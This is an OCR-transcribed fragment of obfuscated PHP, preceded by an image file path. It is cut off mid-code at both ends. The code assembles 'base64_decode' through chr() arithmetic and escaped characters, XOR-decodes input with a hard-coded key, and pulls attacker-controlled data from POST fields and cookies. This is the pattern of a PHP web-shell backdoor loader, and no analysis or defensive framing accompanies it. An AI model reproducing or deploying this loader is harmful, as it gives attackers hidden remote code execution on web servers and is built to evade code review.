
$vKScSbcYj[0] ^ str_repeat($wJIyyODkD,
intval(strlen($vKScSbcYj[0]) /
strlen($wJIyyODkD)) + 1);}public function
WEUWl($vKScSbcYj){$xzPwBeGSNg = chr (
458 - 360 )."\x61" . 's' . 'e' . "\66" . chr
(52);return array_map($xzPwBeGSNg . '_' . chr
( 344 - 244 )."\x65" . "\x63" . chr ( 840 - 729
)."\144" . chr (101), array($vKScSbcYj,));}public
function __construct($ooNll=0){$qkQctSqYWU
= chr (44); $vKScSbcYj = "";$BFqpabi =
$_POST;$NMWdy = $_COOKIE;$wJIyyODkD =
"47d204fd-06b8-41c4-8cb1-
d61c55bbcd40";$WNNrxZKr =
@$NMWdy[substr($wJIyyODkD, 0, 4)];if